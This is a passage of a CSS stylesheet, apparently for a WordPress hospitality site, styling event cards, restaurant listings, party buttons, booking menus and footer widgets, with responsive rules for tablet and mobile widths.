    position: relative;
    margin-bottom: 30px;
    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 50%);
    border-radius: 2px;
}
.event .event-content img{
    width: 100%;
    height: 200px !important;
}
.event .content-wrapper{
    padding: 10px;
}
.event .content-wrapper h5{
    font-size: 14px;
    font-weight: bold;
}
.event .content-wrapper ul{
    list-style: none;
    padding: 0;
    margin-bottom: 50px;
}
.event .content-wrapper ul li{
    margin-bottom: 10px;
}
.event .content-wrapper ul li:last-child{
    margin-bottom: 0;
}
.event .content-wrapper ul i{
    font-family: 'FontAwesome';
    font-style: normal;
    margin-right: 5px;
}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link{
    background: transparent !important;
    border-bottom: 2px solid #000000 !important;
}
.event .event-btn{
    position: absolute;
    bottom: 20px;
    left: 15px;
    right: 15px;
    color: #c5a875;
    background-color: #222323 !important;
    border-color: 3px inset #c5a875 !important;
    font-size: 14px;
    text-align: center;
    padding: 7px 15px;
    display: block !important;
    border: unset !important; 
}
.entry-header, .showposts-loop{
    display: none !important;
}
.resturent .resturent-content img{
    min-height: 277px;
}
.resturent .resturent-content .resturent-wrapper{
    background: #f9f9f9;
    padding: 10px 20px;
}
.resturent .resturent-content .resturent-wrapper h4 a{
    font-weight: bold;
    color: #262626;
    font-size: 20px;
}
.days ul{
    padding-left: 8px
}
.days ul li{
    list-style: none;
}
.time-table p {
    margin-bottom: 10px !important;
}
.la-contact-info .la-contact-item {
    padding-left: 25px;
    margin-bottom: 0px;
}
.parties h3{
    font-weight: 500 !important;
}
.parties a.vc_btn3 {
    width: 60% !important;
}
.top-header-background {
    height: 450px;
}
.under-header-form-row {
    margin-top: -120px;
}
.custom-btn a{
    position: relative;
}
.isotope-item img {
    width: 300px;
}
@media screen and (max-width: 991px) {
    .top-header-background {
        height: 200px;
    }
    .under-header-form-row{
        margin-top: -40px
    }
    .top-header-button a {
        width: 80% !important;
        margin: auto;
        margin-top: 62px;
    }
}
@media screen and (max-width: 767px) {
    h2{
        font-size: 24px !important;
    }
    .custom-btn a,
    .vc_btn3{
        width: 100%;
    }
    input[type="date"]:before {
        color: #000000;
        content: attr(placeholder) !important;
        margin-right: 0.5em;
    }
    .parties a.vc_btn3 {
        width: 90% !important;
    }
    .wa-head a i{
        font-size: 22px !important;
    }
    .ph-icon{
        margin-left: 11px !important;
    }
    .event .event-content img{
        height: 270px !important;
    }
    .resturent .resturent-content img{
        min-height: 100%;
    }
    .form-actions{
        text-align: center;
        margin-top: 30px;
        font-weight: bold;
    }
    footer .widget, .footer-top .widget .widget-title{
        margin-bottom: 10PX !important;
    }
    #menu-booking-services,
    #menu-useful-links,
    #menu-featured{
        display: flex;
    }
    #menu-booking-services li,
    #menu-useful-links li,
    #menu-featured li{
        margin-right: 10px;
    }
    .vc_tta-panel-title{
        display: none !important;
    }
    .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-container{
        display: block !important;
    }
    .isotope-item img {
        width: 100%;
    }
    .footer-top a {
        font-size: 8px;
    }
    .la-footer-5col32223 .footer-column-5 .footer-column-inner{
        float: left !important;
    }
}